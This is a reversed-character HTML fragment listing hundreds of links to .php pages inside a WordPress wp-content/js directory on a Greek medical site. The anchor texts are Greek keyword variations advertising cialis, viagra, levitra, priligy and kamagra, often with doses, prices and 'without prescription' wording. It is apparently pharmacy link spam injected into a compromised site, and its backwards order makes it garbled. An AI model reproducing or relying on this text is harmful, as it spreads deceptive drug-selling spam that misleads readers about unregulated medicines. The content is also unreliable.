silaic>\"php.oiekamraf-ots-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα silaic>\"php.hkinolasseht-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ silaic>\"php.1-hmit-omhsoneg-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα silaic>\"php.hlobatakitna-em-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ οιεκαμραφ silaic>\"php.hkinolasseht-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ silaic>\"php.oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 5 2 silaic>\"php.oiekamraf-gm-5-2-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα ηφιολα εσ argaiv>\"php.aroga-hfiola-es-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv οιεκιανυγ>\"php.oiekamraf-argaiv-oiekianyg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic υοκιτνεθυα ημιτ>\"php.silaic-yokitnehtya-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm5 silaic>\"php.yoiekamraf-hmit-gm5-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 yliad silaic>\"php.adalle-aroga-gm5-yliad-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm52 argaiv>\"php.yoiekamraf-hmit-gm52-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<μυοροφ ςαρταπ οιεκαμραφ silaic>\"php.myorof-cartap-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ιτυοκ gm 05 argaiv>\"php.hmit-ityok-gm-05-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αρογα argaiv>\"php.hmit-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα m001 lifanedlis zodnas>\"php.adalle-nhts-aroga-m001-lifanedlis-zodnas/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οπα artivel αρογα>\"php.adalle-opa-artivel-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αισαυεκσυσ silaic>\"php.hmit-aisayeksys-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ωσαρογα αν υοπ οπα silaic>\"php.wsaroga-an-yop-opa-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<lifaladat αρογα>\"php.lifaladat-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-argaiv-wsaroga-an-wropm/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα αδαλλε νητσ silaic ομησόνεγ>\"php.aroga-adalle-nhts-silaic-omhsoneg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm5 2 οιεκαμραφ silaic>\"php.hmit-gm5-2-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ argamak>\"php.oiekamraf-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα artivel>\"php.hlobatakitna-em-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm02 artivel>\"php.hmit-gm02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 silaic>\"php.adalle-aroga-gm5-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ artivel>\"php.hmit-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ ήμιτ silaic>\"php.oiekamraf-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ gm 03 ygilirp>\"php.oiekamraf-es-gm-03-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ομησονεγ ημιτ gm5 silaic>\"php.omhsoneg-hmit-gm5-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα silaic>\"php.aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.oiekamraf-es-aroga-aipahc-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-cirwhc-oiekamraf-opa-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic ημιτ>\"php.anhhta-oiekamraf-silaic-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ηλοβατακιτνα εμ αρογα ygilirp>\"php.adalle-hlobatakitna-em-aroga-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic ηκίνολασσεθ οιεκαμραφ enilno>\"php.silaic-hkinolasseht-oiekamraf-enilno/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argamak αιπαχ 5 ωσαρογα αν ωλεθ>\"php.argamak-aipahc-5-wsaroga-an-wleht/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ argaiv ηλίφανεδλισ>\"php.hmit-argaiv-hlifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ομησόνεγ gm01 silaic>\"php.yoiekamraf-hmit-omhsoneg-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<artivel αρογα υοπ οπα>\"php.artivel-aroga-yop-opa/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv ομησόνεγ>\"php.aroga-argaiv-omhsoneg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm01 artivel αρογα>\"php.gm01-artivel-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα ygilirp>\"php.hlobatakitna-em-aroga-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αδαλλε νητσ silaic ομησόνεγ>\"php.hmit-adalle-nhts-silaic-omhsoneg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ονωφελητ ηλοβατακιτνα εμ αρογα argaiv>\"php.onwfelht-hlobatakitna-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ silaic>\"php.adalle-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ ημιτ silaic>\"php.1-oiekamraf-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv larutan>\"php.oiekamraf-argaiv-larutan/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ygilirp ηνίτεξοπαδ>\"php.hmit-ygilirp-hnitexopad/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ονοτκοιναζιζ silaic>\"php.hmit-onotkoinaziz-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα argaiv>\"php.adalle-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα ήμιτ gm52 lifanedlis>\"php.aroga-hmit-gm52-lifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ ηγατνυσ ςιρωχ silaic>\"php.oiekamraf-hgatnys-cirwhc-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αδαλλε οπα αρογα artivel>\"php.hlobatakitna-em-adalle-opa-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm5 lifaladat>\"php.oiekamraf-gm5-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argaiv>\"php.hlobatakitna-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv οκισυφ>\"php.aroga-argaiv-okisyf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα argamak repus>\"php.adalle-aroga-argamak-repus/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ ygilirp>\"php.oiekamraf-es-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ artivel>\"php.yoiekamraf-hmit-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm52 argaiv>\"php.hmit-gm52-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε νητσ argaiv οιεκαμραφ>\"php.adalle-nhts-argaiv-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα silaic>\"php.adalle-opa-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ςεκιανυγ αιγ argaiv>\"php.hmit-cekianyg-aig-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ygilirp ησωτάμρεπσκε ηρωορπ>\"php.hmit-ygilirp-hswtamrepske-hrworp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm5.2 silaic>\"php.adalle-hmit-gm5-2-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv οιεκιανυγ>\"php.aroga-argaiv-oiekianyg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv αρογα>\"php.oiekamraf-opa-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm001 silaic>\"php.hmit-gm001-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<artivel υοκινονακ αρογα>\"php.artivel-yokinonak-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic enilno οιεκαμραφ>\"php.silaic-enilno-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα silaic>\"php.oiekamraf-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ 05 argaiv>\"php.hmit-05-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα ygilirp>\"php.aroga-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα eceerg argamak>\"php.hlobatakitna-em-aroga-eceerg-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα σεκιανυγ αιγ argaiv>\"php.aroga-sekianyg-aig-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα ygilirp>\"php.adalle-aroga-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ωελαγια οτσ silaic αρογα>\"php.welagia-ots-silaic-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.adalle-oiekamraf-es-aroga-aipahc-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv οτατσατακοπυ>\"php.aroga-argaiv-otatsatakopy/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ygilirp ωσαρογα αν οροπμ σωπ>\"php.ygilirp-wsaroga-an-oropm-swp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςεμιτ αρογα gm 04 silaic>\"php.cemit-aroga-gm-04-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα silaic>\"php.oiekamraf-opa-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv αμησονεγ αρογα>\"php.argaiv-amhsoneg-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα αρογα silaic>\"php.anhhta-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic αιπαχ αρογα>\"php.silaic-aipahc-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm01 silaic>\"php.adalle-hmit-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα αρεμ εθακ silaic>\"php.aroga-arem-ehtak-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ αρογα silaic>\"php.hgatnys-cirwhc-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ηλοβατακιτνα silaic>\"php.hmit-hlobatakitna-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ιταρκγαπ οιεκαμραφ silaic>\"php.itarkgap-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv αρογα>\"php.hgatnys-sirwhc-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ silaic>\"php.yoiekamraf-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ 01 silaic>\"php.anhhta-oiekamraf-01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα argaiv>\"php.oiekamraf-es-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ silaic>\"php.aiekamraf-ats-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argaiv>\"php.oiekamraf-ots-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ gm 02 silaic>\"php.ipahc-ana-cotsok-gm-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<igatnys iatezaierx οιεκαμραφ αρογα artivel>\"php.igatnys-iatezaierx-oiekamraf-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςοτσοκ ξεσ αιγ silaic>\"php.cotsok-xes-aig-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ σεκίανυγ αιγ argaiv αρογα>\"php.hgatnys-sirwhc-sekianyg-aig-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 artivel>\"php.hmit-aroga-gm01-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ silaic>\"php.oiekamraf-ots-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ artivel>\"php.oiekamraf-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ silaic>\"php.adalle-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ argaiv οιεκιανυγ>\"php.hmit-argaiv-oiekianyg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ argaiv>\"php.yoiekamraf-hmit-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ gm5 lifaladat>\"php.yoiekamraf-gm5-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 silaic>\"php.yoiekamraf-hmit-gm02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 silaic>\"php.hmit-aroga-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςοτσοκ silaic>\"php.cotsok-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα argaiv>\"php.adalle-nhts-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα ςεκιανυγ αιγ argaiv>\"php.aroga-cekianyg-aig-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωραπ αν ωροπμ>\"php.oiekamraf-opa-silaic-wrap-an-wropm/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε νητσ silaic ημιτ>\"php.adalle-nhts-silaic-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμυοπ>\"php.argaiv-wsaroga-an-wropmyop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςαλλε argamak repus αρογα>\"php.calle-argamak-repus-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα οσαρογα αν argaiv>\"php.anhhta-osaroga-an-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ακιτωιδι αρογα argaiv>\"php.akitwidi-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ silaic>\"php.hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα artivel ονεμοριεπσαιδ>\"php.aroga-artivel-onemoriepsaid/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic ημιτ ηκιναιλ>\"php.silaic-hmit-hkinail/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 04 silaic>\"php.adalle-hmit-gm-04-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<artivel ατνουερεμηφε οιελκαρη οιεκαμραφ>\"php.artivel-atnoyeremhfe-oielkarh-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm02 artivel>\"php.aroga-gm02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα οιχαμετ silaic>\"php.aroga-oihcamet-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ artivel>\"php.anhhta-oiekamraf-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv>\"php.aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic>\"php.anhhta-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic argaiv αιγ οιεκαμραφ>\"php.silaic-argaiv-aig-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αιπαχ silaic>\"php.hmit-aipahc-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςοτσοκ gm01 artivel>\"php.cotsok-gm01-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οβοστεμ οτσ αρογα οροφοιεχαλ εσ argaiv>\"php.obostem-ots-aroga-orofoiehcal-es-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv αιγ ημιτ>\"php.argaiv-aig-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic ετσαρογα>\"php.silaic-etsaroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αμησονεγ ιακ argaiv αρογα>\"php.amhsoneg-iak-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα αρογα silaic>\"php.hlobatakitna-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιλεγγαραπ οιεκαμραφ silaic>\"php.aileggarap-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα artivel>\"php.adalle-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 artivel>\"php.yoiekamraf-hmit-gm01-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic αιγ ςεκηθοπακαμραφ>\"php.silaic-aig-cekhhtopakamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ ηλοβατακιτνα εμ αρογα argaiv>\"php.hkinolasseht-hlobatakitna-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ artivel ημιτ>\"php.aiekamraf-ats-artivel-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm02 silaic>\"php.adalle-hmit-gm02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ silaic ηλίφαλαδατ>\"php.hmit-silaic-hlifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα ygilirp>\"php.hkinolasseht-aroga-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<lapyap εμ silaic αρογα>\"php.lapyap-em-silaic-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno οιεκαμραφ artivel>\"php.enilno-oiekamraf-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αισηνγ silaic αρογα>\"php.aishng-silaic-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ artivel>\"php.oiekamraf-es-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα artivel>\"php.hkinolasseht-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αρεμ εθακ silaic>\"php.hmit-arem-ehtak-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ιταμμοκ οτ εμ αρογα argaiv>\"php.itammok-ot-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm01 silaic>\"php.aroga-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv αρογα αιγ αιεκαμραφ>\"php.argaiv-aroga-aig-aiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αιγολοσοδ gm 01 ge lifaladat>\"php.hmit-aigolosod-gm-01-ge-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argamak αρογα>\"php.oiekamraf-opa-argamak-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic νωισαυεκσυσ ημιτ>\"php.silaic-nwisayeksys-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ ςοτσοκ silaic>\"php.aiekamraf-cotsok-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic αρογα etis οτσιποιξα>\"php.silaic-aroga-etis-otsipoixa/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 silaic>\"php.yoiekamraf-hmit-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<lapyap εμ argaiv αρογα>\"php.lapyap-em-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno εσ lifanedlis>\"php.oiekamraf-enilno-es-lifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<νωζεπαρτ ωσεμ artivel αρογα>\"php.nwzepart-wsem-artivel-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic αρογα enilno οίεκαμραφ>\"php.silaic-aroga-enilno-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm 02 silaic>\"php.yoiekamraf-hmit-gm-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα artivel>\"php.oiekamraf-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα αμηχ argaiv αρογα>\"php.anhhta-amhhc-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ςεμιτ αρογα gm 03 silaic>\"php.adalle-cemit-aroga-gm-03-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ nemow argaiv αρογα>\"php.aiekamraf-nemow-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςαρταπ οιεκαμραφ silaic>\"php.cartap-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ νο nemow argaiv αρογα>\"php.aiekamraf-no-nemow-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<murof οιεκαμραφ οπα silaic αρογα>\"php.murof-oiekamraf-opa-silaic-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςησωιβαιδ ςοτσοκ aissur argaiv>\"php.chswibaid-cotsok-aissur-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ue αρογα silaic>\"php.ue-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςεμιτ αδαλλε αρογα gm 04 silaic>\"php.cemit-adalle-aroga-gm-04-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ argaiv αιπαχ>\"php.hmit-argaiv-aipahc/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ιεχε υοπ αδαλλε νητσ οιεκαμραφ>\"php.argaiv-iehce-yop-adalle-nhts-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα silaic>\"php.adalle-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οισηνγ αρογα silaic>\"php.oishng-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςοτσοκ artivel>\"php.cotsok-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enilno>\"php.argaiv-oiekamraf-enilno/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm01 silaic ημιτ ηκιναιλ>\"php.gm01-silaic-hmit-hkinail/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ artivel>\"php.1-yoiekamraf-hmit-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ηκιναιλ ygilirp>\"php.hmit-hkinail-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm5 artivel>\"php.aroga-gm5-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςορπυκ argaiv αρογα>\"php.corpyk-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 02 